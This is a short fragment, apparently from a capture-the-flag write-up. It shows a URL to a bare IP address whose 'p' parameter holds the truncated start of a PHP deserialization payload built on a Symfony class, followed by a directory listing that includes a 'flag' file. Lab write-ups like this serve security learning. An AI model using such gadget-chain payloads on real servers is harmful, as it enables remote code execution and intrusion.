 不安全 139.9.134.37/index?p=O%3A64%3A"Symfony%5CComponent%5CRouting%5CLoader%5CConfigurator%5CImportConfigurator"%
CloudResetPwdUpdateAgent CloudrResetPwdAgent bin boot dev etc flag home initrd.img initrd.img.old lib lib64 lost+found media mnt opt p
an param names p (get)